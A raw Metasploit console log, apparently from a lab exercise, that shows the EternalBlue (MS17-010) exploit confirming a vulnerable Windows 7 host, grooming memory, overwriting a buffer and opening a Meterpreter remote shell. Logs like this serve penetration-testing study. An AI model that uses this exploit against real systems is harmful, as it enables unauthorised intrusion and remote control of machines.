 [*] 192.168.183.134:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.183.134:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.183.134:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.183.134:445 - The target is vulnerable.
[*] 192.168.183.134:445 - Connecting to target for exploitation.
[+] 192.168.183.134:445 - Connection established for exploitation.
[+] 192.168.183.134:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.183.134:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.183.134:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70  Windows 7 Enterp
[*] 192.168.183.134:445 - 0x00000010  72 69 73 65 20 37 36 30 31 20 53 65 72 76 69 63  rise 7601 Servic
[*] 192.168.183.134:445 - 0x00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.183.134:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.183.134:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.183.134:445 - Sending all but last fragment of exploit packet
[*] 192.168.183.134:445 - Starting non-paged pool grooming
[+] 192.168.183.134:445 - Sending SMBv2 buffers
[+] 192.168.183.134:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.183.134:445 - Sending final SMBv2 buffers.
[*] 192.168.183.134:445 - Sending last fragment of exploit packet!
[*] 192.168.183.134:445 - Receiving response from exploit packet
[+] 192.168.183.134:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.183.134:445 - Sending egg to corrupted connection.
[*] 192.168.183.134:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 192.168.183.134:4444
[*] Sending stage (200774 bytes) to 192.168.183.134
[*] Meterpreter session 5 opened (192.168.183.133:56080 -> 192.168.183.134:4444 via session 3) at 2022-09-27 09:27:32 -0400
[+] 192.168.183.134:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.183.134:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.183.134:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >